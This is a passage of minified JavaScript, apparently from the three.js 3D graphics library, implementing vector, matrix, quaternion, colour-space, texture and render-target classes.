this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this}negate(){return this.x=-this.x,this.y=-this.y,this}dot(e){return this.x*e.x+this.y*e.y}cross(e){return this.x*e.y-this.y*e.x}lengthSq(){return this.x*this.x+this.y*this.y}length(){return Math.sqrt(this.x*this.x+this.y*this.y)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)}normalize(){return this.divideScalar(this.length()||1)}angle(){return Math.atan2(-this.y,-this.x)+Math.PI}angleTo(e){const t=Math.sqrt(this.lengthSq()*e.lengthSq());if(0===t)return Math.PI/2;const n=this.dot(e)/t;return Math.acos(vt(n,-1,1))}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,n=this.y-e.y;return t*t+n*n}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this}equals(e){return e.x===this.x&&e.y===this.y}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this}rotateAround(e,t){const n=Math.cos(t),i=Math.sin(t),r=this.x-e.x,a=this.y-e.y;return this.x=r*n-a*i+e.x,this.y=r*i+a*n+e.y,this}random(){return this.x=Math.random(),this.y=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y}}class Mt{constructor(e,t,n,i,r,a,s,o,l){Mt.prototype.isMatrix3=!0,this.elements=[1,0,0,0,1,0,0,0,1],void 0!==e&&this.set(e,t,n,i,r,a,s,o,l)}set(e,t,n,i,r,a,s,o,l){const c=this.elements;return c[0]=e,c[1]=i,c[2]=s,c[3]=t,c[4]=r,c[5]=o,c[6]=n,c[7]=a,c[8]=l,this}identity(){return this.set(1,0,0,0,1,0,0,0,1),this}copy(e){const t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],this}extractBasis(e,t,n){return e.setFromMatrix3Column(this,0),t.setFromMatrix3Column(this,1),n.setFromMatrix3Column(this,2),this}setFromMatrix4(e){const t=e.elements;return this.set(t[0],t[4],t[8],t[1],t[5],t[9],t[2],t[6],t[10]),this}multiply(e){return this.multiplyMatrices(this,e)}premultiply(e){return this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const n=e.elements,i=t.elements,r=this.elements,a=n[0],s=n[3],o=n[6],l=n[1],c=n[4],h=n[7],A=n[2],u=n[5],d=n[8],p=i[0],f=i[3],g=i[6],m=i[1],v=i[4],E=i[7],b=i[2],C=i[5],_=i[8];return r[0]=a*p+s*m+o*b,r[3]=a*f+s*v+o*C,r[6]=a*g+s*E+o*_,r[1]=l*p+c*m+h*b,r[4]=l*f+c*v+h*C,r[7]=l*g+c*E+h*_,r[2]=A*p+u*m+d*b,r[5]=A*f+u*v+d*C,r[8]=A*g+u*E+d*_,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[3]*=e,t[6]*=e,t[1]*=e,t[4]*=e,t[7]*=e,t[2]*=e,t[5]*=e,t[8]*=e,this}determinant(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8];return t*a*c-t*s*l-n*r*c+n*s*o+i*r*l-i*a*o}invert(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=c*a-s*l,A=s*o-c*r,u=l*r-a*o,d=t*h+n*A+i*u;if(0===d)return this.set(0,0,0,0,0,0,0,0,0);const p=1/d;return e[0]=h*p,e[1]=(i*l-c*n)*p,e[2]=(s*n-i*a)*p,e[3]=A*p,e[4]=(c*t-i*o)*p,e[5]=(i*r-s*t)*p,e[6]=u*p,e[7]=(n*o-l*t)*p,e[8]=(a*t-n*r)*p,this}transpose(){let e;const t=this.elements;return e=t[1],t[1]=t[3],t[3]=e,e=t[2],t[2]=t[6],t[6]=e,e=t[5],t[5]=t[7],t[7]=e,this}getNormalMatrix(e){return this.setFromMatrix4(e).invert().transpose()}transposeIntoArray(e){const t=this.elements;return e[0]=t[0],e[1]=t[3],e[2]=t[6],e[3]=t[1],e[4]=t[4],e[5]=t[7],e[6]=t[2],e[7]=t[5],e[8]=t[8],this}setUvTransform(e,t,n,i,r,a,s){const o=Math.cos(r),l=Math.sin(r);return this.set(n*o,n*l,-n*(o*a+l*s)+a+e,-i*l,i*o,-i*(-l*a+o*s)+s+t,0,0,1),this}scale(e,t){return this.premultiply(St.makeScale(e,t)),this}rotate(e){return this.premultiply(St.makeRotation(-e)),this}translate(e,t){return this.premultiply(St.makeTranslation(e,t)),this}makeTranslation(e,t){return e.isVector2?this.set(1,0,e.x,0,1,e.y,0,0,1):this.set(1,0,e,0,1,t,0,0,1),this}makeRotation(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,-n,0,n,t,0,0,0,1),this}makeScale(e,t){return this.set(e,0,0,0,t,0,0,0,1),this}equals(e){const t=this.elements,n=e.elements;for(let e=0;e<9;e++)if(t[e]!==n[e])return!1;return!0}fromArray(e,t=0){for(let n=0;n<9;n++)this.elements[n]=e[n+t];return this}toArray(e=[],t=0){const n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e}clone(){return(new this.constructor).fromArray(this.elements)}}const St=new Mt;function Bt(e){for(let t=e.length-1;t>=0;--t)if(e[t]>=65535)return!0;return!1}function Tt(e){return document.createElementNS("http://www.w3.org/1999/xhtml",e)}function Rt(){const e=Tt("canvas");return e.style.display="block",e}const Dt={};function Qt(e){e in Dt||(Dt[e]=!0,console.warn(e))}const Ut=(new Mt).set(.8224621,.177538,0,.0331941,.9668058,0,.0170827,.0723974,.9105199),Lt=(new Mt).set(1.2249401,-.2249404,0,-.0420569,1.0420571,0,-.0196376,-.0786361,1.0982735),Pt={[tt]:{transfer:rt,primaries:st,toReference:e=>e,fromReference:e=>e},[et]:{transfer:at,primaries:st,toReference:e=>e.convertSRGBToLinear(),fromReference:e=>e.convertLinearToSRGB()},[it]:{transfer:rt,primaries:ot,toReference:e=>e.applyMatrix3(Lt),fromReference:e=>e.applyMatrix3(Ut)},[nt]:{transfer:at,primaries:ot,toReference:e=>e.convertSRGBToLinear().applyMatrix3(Lt),fromReference:e=>e.applyMatrix3(Ut).convertLinearToSRGB()}},Nt=new Set([tt,it]),Ft={enabled:!0,_workingColorSpace:tt,get workingColorSpace(){return this._workingColorSpace},set workingColorSpace(e){if(!Nt.has(e))throw new Error(`Unsupported working color space, "${e}".`);this._workingColorSpace=e},convert:function(e,t,n){if(!1===this.enabled||t===n||!t||!n)return e;const i=Pt[t].toReference;return(0,Pt[n].fromReference)(i(e))},fromWorkingColorSpace:function(e,t){return this.convert(e,this._workingColorSpace,t)},toWorkingColorSpace:function(e,t){return this.convert(e,t,this._workingColorSpace)},getPrimaries:function(e){return Pt[e].primaries},getTransfer:function(e){return e===$e?rt:Pt[e].transfer}};function Ot(e){return e<.04045?.0773993808*e:Math.pow(.9478672986*e+.0521327014,2.4)}function kt(e){return e<.0031308?12.92*e:1.055*Math.pow(e,.41666)-.055}let Gt;class Ht{static getDataURL(e){if(/^data:/i.test(e.src))return e.src;if("undefined"==typeof HTMLCanvasElement)return e.src;let t;if(e instanceof HTMLCanvasElement)t=e;else{void 0===Gt&&(Gt=Tt("canvas")),Gt.width=e.width,Gt.height=e.height;const n=Gt.getContext("2d");e instanceof ImageData?n.putImageData(e,0,0):n.drawImage(e,0,0,e.width,e.height),t=Gt}return t.width>2048||t.height>2048?(console.warn("THREE.ImageUtils.getDataURL: Image converted to jpg for performance reasons",e),t.toDataURL("image/jpeg",.6)):t.toDataURL("image/png")}static sRGBToLinear(e){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap){const t=Tt("canvas");t.width=e.width,t.height=e.height;const n=t.getContext("2d");n.drawImage(e,0,0,e.width,e.height);const i=n.getImageData(0,0,e.width,e.height),r=i.data;for(let e=0;e<r.length;e++)r[e]=255*Ot(r[e]/255);return n.putImageData(i,0,0),t}if(e.data){const t=e.data.slice(0);for(let e=0;e<t.length;e++)t instanceof Uint8Array||t instanceof Uint8ClampedArray?t[e]=Math.floor(255*Ot(t[e]/255)):t[e]=Ot(t[e]);return{data:t,width:e.width,height:e.height}}return console.warn("THREE.ImageUtils.sRGBToLinear(): Unsupported image type. No color space conversion applied."),e}}let zt=0;class Vt{constructor(e=null){this.isSource=!0,Object.defineProperty(this,"id",{value:zt++}),this.uuid=mt(),this.data=e,this.dataReady=!0,this.version=0}set needsUpdate(e){!0===e&&this.version++}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.images[this.uuid])return e.images[this.uuid];const n={uuid:this.uuid,url:""},i=this.data;if(null!==i){let e;if(Array.isArray(i)){e=[];for(let t=0,n=i.length;t<n;t++)i[t].isDataTexture?e.push(Wt(i[t].image)):e.push(Wt(i[t]))}else e=Wt(i);n.url=e}return t||(e.images[this.uuid]=n),n}}function Wt(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap?Ht.getDataURL(e):e.data?{data:Array.from(e.data),width:e.width,height:e.height,type:e.data.constructor.name}:(console.warn("THREE.Texture: Unable to serialize Texture."),{})}let qt=0;class jt extends dt{constructor(e=jt.DEFAULT_IMAGE,t=jt.DEFAULT_MAPPING,n=be,i=be,r=xe,a=1008,s=1023,o=1009,l=jt.DEFAULT_ANISOTROPY,c=""){super(),this.isTexture=!0,Object.defineProperty(this,"id",{value:qt++}),this.uuid=mt(),this.name="",this.source=new Vt(e),this.mipmaps=[],this.mapping=t,this.channel=0,this.wrapS=n,this.wrapT=i,this.magFilter=r,this.minFilter=a,this.anisotropy=l,this.format=s,this.internalFormat=null,this.type=o,this.offset=new wt(0,0),this.repeat=new wt(1,1),this.center=new wt(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new Mt,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.colorSpace=c,this.userData={},this.version=0,this.onUpdate=null,this.isRenderTargetTexture=!1,this.pmremVersion=0}get image(){return this.source.data}set image(e=null){this.source.data=e}updateMatrix(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)}clone(){return(new this.constructor).copy(this)}copy(e){return this.name=e.name,this.source=e.source,this.mipmaps=e.mipmaps.slice(0),this.mapping=e.mapping,this.channel=e.channel,this.wrapS=e.wrapS,this.wrapT=e.wrapT,this.magFilter=e.magFilter,this.minFilter=e.minFilter,this.anisotropy=e.anisotropy,this.format=e.format,this.internalFormat=e.internalFormat,this.type=e.type,this.offset.copy(e.offset),this.repeat.copy(e.repeat),this.center.copy(e.center),this.rotation=e.rotation,this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrix.copy(e.matrix),this.generateMipmaps=e.generateMipmaps,this.premultiplyAlpha=e.premultiplyAlpha,this.flipY=e.flipY,this.unpackAlignment=e.unpackAlignment,this.colorSpace=e.colorSpace,this.userData=JSON.parse(JSON.stringify(e.userData)),this.needsUpdate=!0,this}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.textures[this.uuid])return e.textures[this.uuid];const n={metadata:{version:4.6,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,image:this.source.toJSON(e).uuid,mapping:this.mapping,channel:this.channel,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,internalFormat:this.internalFormat,type:this.type,colorSpace:this.colorSpace,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,generateMipmaps:this.generateMipmaps,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};return Object.keys(this.userData).length>0&&(n.userData=this.userData),t||(e.textures[this.uuid]=n),n}dispose(){this.dispatchEvent({type:"dispose"})}transformUv(e){if(this.mapping!==pe)return e;if(e.applyMatrix3(this.matrix),e.x<0||e.x>1)switch(this.wrapS){case Ee:e.x=e.x-Math.floor(e.x);break;case be:e.x=e.x<0?0:1;break;case Ce:1===Math.abs(Math.floor(e.x)%2)?e.x=Math.ceil(e.x)-e.x:e.x=e.x-Math.floor(e.x)}if(e.y<0||e.y>1)switch(this.wrapT){case Ee:e.y=e.y-Math.floor(e.y);break;case be:e.y=e.y<0?0:1;break;case Ce:1===Math.abs(Math.floor(e.y)%2)?e.y=Math.ceil(e.y)-e.y:e.y=e.y-Math.floor(e.y)}return this.flipY&&(e.y=1-e.y),e}set needsUpdate(e){!0===e&&(this.version++,this.source.needsUpdate=!0)}set needsPMREMUpdate(e){!0===e&&this.pmremVersion++}}jt.DEFAULT_IMAGE=null,jt.DEFAULT_MAPPING=pe,jt.DEFAULT_ANISOTROPY=1;class Yt{constructor(e=0,t=0,n=0,i=1){Yt.prototype.isVector4=!0,this.x=e,this.y=t,this.z=n,this.w=i}get width(){return this.z}set width(e){this.z=e}get height(){return this.w}set height(e){this.w=e}set(e,t,n,i){return this.x=e,this.y=t,this.z=n,this.w=i,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this.w=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setW(e){return this.w=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;case 3:this.w=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z,this.w)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this.w=void 0!==e.w?e.w:1,this}add(e){return this.x+=e.x,this.y+=e.y,this.z+=e.z,this.w+=e.w,this}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this.w+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this.w=e.w+t.w,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this.w+=e.w*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this.z-=e.z,this.w-=e.w,this}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this.w-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this.w=e.w-t.w,this}multiply(e){return this.x*=e.x,this.y*=e.y,this.z*=e.z,this.w*=e.w,this}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this.w*=e,this}applyMatrix4(e){const t=this.x,n=this.y,i=this.z,r=this.w,a=e.elements;return this.x=a[0]*t+a[4]*n+a[8]*i+a[12]*r,this.y=a[1]*t+a[5]*n+a[9]*i+a[13]*r,this.z=a[2]*t+a[6]*n+a[10]*i+a[14]*r,this.w=a[3]*t+a[7]*n+a[11]*i+a[15]*r,this}divideScalar(e){return this.multiplyScalar(1/e)}setAxisAngleFromQuaternion(e){this.w=2*Math.acos(e.w);const t=Math.sqrt(1-e.w*e.w);return t<1e-4?(this.x=1,this.y=0,this.z=0):(this.x=e.x/t,this.y=e.y/t,this.z=e.z/t),this}setAxisAngleFromRotationMatrix(e){let t,n,i,r;const a=.01,s=.1,o=e.elements,l=o[0],c=o[4],h=o[8],A=o[1],u=o[5],d=o[9],p=o[2],f=o[6],g=o[10];if(Math.abs(c-A)<a&&Math.abs(h-p)<a&&Math.abs(d-f)<a){if(Math.abs(c+A)<s&&Math.abs(h+p)<s&&Math.abs(d+f)<s&&Math.abs(l+u+g-3)<s)return this.set(1,0,0,0),this;t=Math.PI;const e=(l+1)/2,o=(u+1)/2,m=(g+1)/2,v=(c+A)/4,E=(h+p)/4,b=(d+f)/4;return e>o&&e>m?e<a?(n=0,i=.707106781,r=.707106781):(n=Math.sqrt(e),i=v/n,r=E/n):o>m?o<a?(n=.707106781,i=0,r=.707106781):(i=Math.sqrt(o),n=v/i,r=b/i):m<a?(n=.707106781,i=.707106781,r=0):(r=Math.sqrt(m),n=E/r,i=b/r),this.set(n,i,r,t),this}let m=Math.sqrt((f-d)*(f-d)+(h-p)*(h-p)+(A-c)*(A-c));return Math.abs(m)<.001&&(m=1),this.x=(f-d)/m,this.y=(h-p)/m,this.z=(A-c)/m,this.w=Math.acos((l+u+g-1)/2),this}setFromMatrixPosition(e){const t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this.w=t[15],this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this.w=Math.min(this.w,e.w),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this.w=Math.max(this.w,e.w),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this.w=Math.max(e.w,Math.min(t.w,this.w)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this.w=Math.max(e,Math.min(t,this.w)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this.w=Math.trunc(this.w),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z+this.w*e.w}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this.w+=(e.w-this.w)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this.z=e.z+(t.z-e.z)*n,this.w=e.w+(t.w-e.w)*n,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z&&e.w===this.w}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this.w=e[t+3],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e[t+3]=this.w,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this.w=e.getW(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this.w=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z,yield this.w}}class Xt extends dt{constructor(e=1,t=1,n={}){super(),this.isRenderTarget=!0,this.width=e,this.height=t,this.depth=1,this.scissor=new Yt(0,0,e,t),this.scissorTest=!1,this.viewport=new Yt(0,0,e,t);const i={width:e,height:t,depth:1};n=Object.assign({generateMipmaps:!1,internalFormat:null,minFilter:xe,depthBuffer:!0,stencilBuffer:!1,resolveDepthBuffer:!0,resolveStencilBuffer:!0,depthTexture:null,samples:0,count:1},n);const r=new jt(i,n.mapping,n.wrapS,n.wrapT,n.magFilter,n.minFilter,n.format,n.type,n.anisotropy,n.colorSpace);r.flipY=!1,r.generateMipmaps=n.generateMipmaps,r.internalFormat=n.internalFormat,this.textures=[];const a=n.count;for(let e=0;e<a;e++)this.textures[e]=r.clone(),this.textures[e].isRenderTargetTexture=!0;this.depthBuffer=n.depthBuffer,this.stencilBuffer=n.stencilBuffer,this.resolveDepthBuffer=n.resolveDepthBuffer,this.resolveStencilBuffer=n.resolveStencilBuffer,this.depthTexture=n.depthTexture,this.samples=n.samples}get texture(){return this.textures[0]}set texture(e){this.textures[0]=e}setSize(e,t,n=1){if(this.width!==e||this.height!==t||this.depth!==n){this.width=e,this.height=t,this.depth=n;for(let i=0,r=this.textures.length;i<r;i++)this.textures[i].image.width=e,this.textures[i].image.height=t,this.textures[i].image.depth=n;this.dispose()}this.viewport.set(0,0,e,t),this.scissor.set(0,0,e,t)}clone(){return(new this.constructor).copy(this)}copy(e){this.width=e.width,this.height=e.height,this.depth=e.depth,this.scissor.copy(e.scissor),this.scissorTest=e.scissorTest,this.viewport.copy(e.viewport),this.textures.length=0;for(let t=0,n=e.textures.length;t<n;t++)this.textures[t]=e.textures[t].clone(),this.textures[t].isRenderTargetTexture=!0;const t=Object.assign({},e.texture.image);return this.texture.source=new Vt(t),this.depthBuffer=e.depthBuffer,this.stencilBuffer=e.stencilBuffer,this.resolveDepthBuffer=e.resolveDepthBuffer,this.resolveStencilBuffer=e.resolveStencilBuffer,null!==e.depthTexture&&(this.depthTexture=e.depthTexture.clone()),this.samples=e.samples,this}dispose(){this.dispatchEvent({type:"dispose"})}}class Kt extends Xt{constructor(e=1,t=1,n={}){super(e,t,n),this.isWebGLRenderTarget=!0}}class Jt extends jt{constructor(e=null,t=1,n=1,i=1){super(null),this.isDataArrayTexture=!0,this.image={data:e,width:t,height:n,depth:i},this.magFilter=_e,this.minFilter=_e,this.wrapR=be,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.layerUpdates=new Set}addLayerUpdate(e){this.layerUpdates.add(e)}clearLayerUpdates(){this.layerUpdates.clear()}}class Zt extends jt{constructor(e=null,t=1,n=1,i=1){super(null),this.isData3DTexture=!0,this.image={data:e,width:t,height:n,depth:i},this.magFilter=_e,this.minFilter=_e,this.wrapR=be,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}class $t{constructor(e=0,t=0,n=0,i=1){this.isQuaternion=!0,this._x=e,this._y=t,this._z=n,this._w=i}static slerpFlat(e,t,n,i,r,a,s){let o=n[i+0],l=n[i+1],c=n[i+2],h=n[i+3];const A=r[a+0],u=r[a+1],d=r[a+2],p=r[a+3];if(0===s)return e[t+0]=o,e[t+1]=l,e[t+2]=c,void(e[t+3]=h);if(1===s)return e[t+0]=A,e[t+1]=u,e[t+2]=d,void(e[t+3]=p);if(h!==p||o!==A||l!==u||c!==d){let e=1-s;const t=o*A+l*u+c*d+h*p,n=t>=0?1:-1,i=1-t*t;if(i>Number.EPSILON){const r=Math.sqrt(i),a=Math.atan2(r,t*n);e=Math.sin(e*a)/r,s=Math.sin(s*a)/r}const r=s*n;if(o=o*e+A*r,l=l*e+u*r,c=c*e+d*r,h=h*e+p*r,e===1-s){const e=1/Math.sqrt(o*o+l*l+c*c+h*h);o*=e,l*=e,c*=e,h*=e}}e[t]=o,e[t+1]=l,e[t+2]=c,e[t+3]=h}static multiplyQuaternionsFlat(e,t,n,i,r,a){const s=n[i],o=n[i+1],l=n[i+2],c=n[i+3],h=r[a],A=r[a+1],u=r[a+2],d=r[a+3];return e[t]=s*d+c*h+o*u-l*A,e[t+1]=o*d+c*A+l*h-s*u,e[t+2]=l*d+c*u+s*A-o*h,e[t+3]=c*d-s*h-o*A-l*u,e}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get w(){return this._w}set w(e){this._w=e,this._onChangeCallback()}set(e,t,n,i){return this._x=e,this._y=t,this._z=n,this._w=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._w)}copy(e){return this._x=e.x,this._y=e.y,this._z=e.z,this._w=e.w,this._onChangeCallback(),this}setFromEuler(e,t=!0){const n=e._x,i=e._y,r=e._z,a=e._order,s=Math.cos,o=Math.sin,l=s(n/2),c=s(i/2),h=s(r/2),A=o(n/2),u=o(i/2),d=o(r/2);switch(a){case"XYZ":this._x=A*c*h+l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h-A*u*d;break;case"YXZ":this._x=A*c*h+l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h+A*u*d;break;case"ZXY":this._x=A*c*h-l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h-A*u*d;break;case"ZYX":this._x=A*c*h-l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h+A*u*d;break;case"YZX":this._x=A*c*h+l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h-A*u*d;break;case"XZY":this._x=A*c*h-l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h+A*u*d;break;default:console.warn("THREE.Quaternion: .setFromEuler() encountered an unknown order: "+a)}return!0===t&&this._onChangeCallback(),this}setFromAxisAngle(e,t){const n=t/2,i=Math.sin(n);return this._x=e.x*i,this._y=e.y*i,this._z=e.z*i,this._w=Math.cos(n),this._onChangeCallback(),this}setFromRotationMatrix(e){const t=e.elements,n=t[0],i=t[4],r=t[8],a=t[1],s=t[5],o=t[9],l=t[2],c=t[6],h=t[10],A=n+s+h;if(A>0){const e=.5/Math.sqrt(A+1);this._w=.25/e,this._x=(c-o)*e,this._y=(r-l)*e,this._z=(a-i)*e}else if(n>s&&n>h){const e=2*Math.sqrt(1+n-s-h);this._w=(c-o)/e,this._x=.25*e,this._y=(i+a)/e,this._z=(r+l)/e}else if(s>h){const e=2*Math.sqrt(1+s-n-h);this._w=(r-l)/e,this._x=(i+a)/e,this._y=.25*e,this._z=(o+c)/e}else{const e=2*Math.sqrt(1+h-n-s);this._w=(a-i)/e,this._x=(r+l)/e,this._y=(o+c)/e,this._z=.25*e}return this._onChangeCallback(),this}setFromUnitVectors(e,t){let n=e.dot(t)+1;return n<Number.EPSILON?(n=0,Math.abs(e.x)>Math.abs(e.z)?(this._x=-e.y,this._y=e.x,this._z=0,this._w=n):(this._x=0,this._y=-e.z,this._z=e.y,this._w=n)):(this._x=e.y*t.z-e.z*t.y,this._y=e.z*t.x-e.x*t.z,this._z=e.x*t.y-e.y*t.x,this._w=n),this.normalize()}angleTo(e){return 2*Math.acos(Math.abs(vt(this.dot(e),-1,1)))}rotateTowards(e,t){const n=this.angleTo(e);if(0===n)return this;const i=Math.min(1,t/n);return this.slerp(e,i),this}identity(){return this.set(0,0,0,1)}invert(){return this.conjugate()}conjugate(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this}dot(e){return this._x*e._x+this._y*e._y+this._z*e._z+this._w*e._w}lengthSq(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w}length(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)}normalize(){let e=this.length();return 0===e?(this._x=0,this._y=0,this._z=0,this._w=1):(e=1/e,this._x=this._x*e,this._y=this._y*e,this._z=this._z*e,this._w=this._w*e),this._onChangeCallback(),this}multiply(e){return this.multiplyQuaternions(this,e)}premultiply(e){return this.multiplyQuaternions(e,this)}multiplyQuaternions(e,t){const n=e._x,i=e._y,r=e._z,a=e._w,s=t._x,o=t._y,l=t._z,c=t._w;return this._x=n*c+a*s+i*l-r*o,this._y=i*c+a*o+r*s-n*l,this._z=r*c+a*l+n*o-i*s,this._w=a*c-n*s-i*o-r*l,this._onChangeCallback(),this}slerp(e,t){if(0===t)return this;if(1===t)return this.copy(e);const n=this._x,i=this._y,r=this._z,a=this._w;let s=a*e._w+n*e._x+i*e._y+r*e._z;if(s<0?(this._w=-e._w,this._x=-e._x,this._y=-e._y,this._z=-e._z,s=-s):this.copy(e),s>=1)return this._w=a,this._x=n,this._y=i,this._z=r,this;const o=1-s*s;if(o<=Number.EPSILON){const e=1-t;return this._w=e*a+t*this._w,this._x=e*n+t*this._x,this._y=e*i+t*this._y,this._z=e*r+t*this._z,this.normalize(),this}const 